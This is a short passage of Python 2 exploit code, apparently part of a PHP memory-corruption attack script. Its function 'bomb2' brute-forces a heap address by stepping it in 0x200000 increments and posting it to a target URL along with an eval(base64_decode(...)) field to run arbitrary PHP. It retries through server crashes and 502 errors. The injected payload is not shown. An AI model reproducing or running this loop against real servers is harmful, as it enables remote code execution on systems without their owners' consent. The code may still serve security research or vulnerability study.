 count += 1
continue
return content
def bomb2(_url, _addr1):
content = None
count = 1
crashcount = 0
while True:
try:
_addr1 = _addr1 + 0x200000
if count % 10 == 0:
print "[+]Bomb " + str(count) + " times, address of php chunk maybe: " +
str(hex(_addr1))
content = requests.post(_url + "?test2=" + urllib.quote(n2s(_addr1)), data={
"c": "eval(base64_decode('" + payload + "'));",
}).content
if "[!]" in content or "502 Bad Gateway" in content:
count += 1
continue
break
except:
count += 1
crashcount += 1
continue
print "[+]PHP crash " + str(crashcount) + " times"